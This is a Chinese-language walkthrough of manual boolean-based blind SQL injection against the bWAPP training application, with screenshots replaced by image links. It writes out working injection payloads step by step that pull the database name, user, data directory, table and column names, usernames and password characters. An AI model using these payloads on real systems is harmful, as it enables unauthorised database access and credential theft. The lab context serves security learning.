Bwapp-boolean-based-sqli by manual

判断注入点
在查询点输入a进行正常查询，判断数据库中没有该数据：

插入单引号尝试：

插入单引号报错，初步判断有注入因为是查询注入，直接拼接语句尝试payload=a' or '1'='1时：


执行sql语句
此时与正常查询结果一样，判断or ‘1’=’1与后面’闭合成功，成功执行or 语句，下面构造sql语句执行：

Payload=a'+or+1=2+and+'1'='1，在or 1=1处可以插入任意判断语句根据返回的数据长度来判断是否执行成功语句：


查询数据库名
构造完整查询payload=a'+or+ascii(substr(database(),1,1))>0+and+'1'='1：

使用burpsuite的爆破功能可以半自动化查询数据库名：

根据查询数据库名的ascii码可以得到98、110、97、112、112对应的字符为bwapp，数据库的名字为bwapp，payload=a'+or+ascii(substr(database(),4,1))=116+and+'1'='1

查询用户名

上面是查询用户名的payload=a'+or+ascii(substr(user(),4,1))=116+and+'1'='1，得到的user为root@localhost，即用户名为root。

查询目录
使用payload=a'+or+ascii(substr(@@datadir,1,1))=67+and+'1'='1对数据库目录进行盲注：

根据ascii码转换出来得到路径C:\Program Files\phpStudy\MySQL\data\

查询表名
然后根据上面查询到的数据库名查询数据库中表的个数和表信息payload=a'+or+ascii(substr((select+table_name+from+information_schema.tables+where+table_schema='bwapp'+limit+0,1),1,1))=98+and+'1'='1

根据查询得到的结果可以知道在bwapp存在blog表，对表名查询中的limit 0，1进行偏移可以获取所有的表信息，最后可以获取5个表的信息：

blog/heroes/movies/users/visitors

查询列名
获取了表信息后就可以根据表进行columns的查询,最后获取了9列信息，payload=a'+or+ascii(substr((select+column_name+from+information_schema.columns+where+table_schema='bwapp'+and+table_name='users'+limit+10,1),20,1))=128+and+'1'='1：

分别为id\login\password\email\secret\activation_code\activated\reset_code\admin

查询bwapp数据库中users表中的login信息
根据找到的表名，列名，可以查询数据库中的具体内容，如用户名，payload=a'+or+(select+count(login)+from+users)>2+and+'1'='1，首先判断该列有多少行数据：

根据查询结果判断共两行数据，因此查询每一行数据payload=a'+or+ascii(substr((select+login+from+users+limit+0,1),2,1))=46+and+'1'='1
分别获取两行数据为A.I.M和bee：


查询用户密码
然后可以根据用户名获取用户密码信息，payload=a'+or+ascii(substr((select+password+from+users+where+login='bee'),32,1))=128+and+'1'='1
